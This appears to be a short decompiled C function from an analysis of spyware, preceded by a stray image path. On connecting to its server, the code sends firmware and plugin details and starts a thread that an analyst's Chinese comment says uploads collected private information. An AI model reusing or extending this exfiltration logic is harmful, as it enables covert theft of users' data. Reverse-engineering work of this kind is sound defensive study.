 void __fastcall OnConnected(PClientSocket lpClientSocket)
{
  pthread_t dwId; // [sp+14h] [bp-Ch]@2

  g_lpClientSocket = lpClientSocket;
  AdkDebuggerTraceA((LPSTR)"[1]", (LPSTR)"OnConnected: Start connect ==>> \r\n");
  Send_TAR();                                   // 发送固件信息
  SendPluginInfo();                             // 发送插件相关信息
  g_bConnected = 1;
  if ( g_hAutoUploadThread )
  {
    AdkDebuggerTraceA((LPSTR)"[1]", (LPSTR)"OnConnected No need to create DwnlFileMgrThd <== \r\n");
  }
  else
  {
    AdkDebuggerTraceA((LPSTR)"[1]", (LPSTR)"OnConnected Create DwnlFileMgrThd <== \r\n");
    g_hAutoUploadThread = CreateThread(&dwId, 0, (THREAD_FUNC)DwnlFileMgrThd, 0, 0, 0);// 上传收集到的隐私信息
  }
  if ( !g_FMC.bInitialed )
  {
    pthread_mutex_init(&g_FMC.DirListLock, 0);
    InitializeListHead(&g_FMC.FMCDirHead);
    pthread_mutex_init(&g_FMC.FileListLock, 0);
    InitializeListHead(&g_FMC.FMCFileHead);
    g_FMC.bInitialed = 1;
  }
  AdkDebuggerTraceA((LPSTR)"[1]", (LPSTR)"OnConnected Connect Success <== \r\n");
}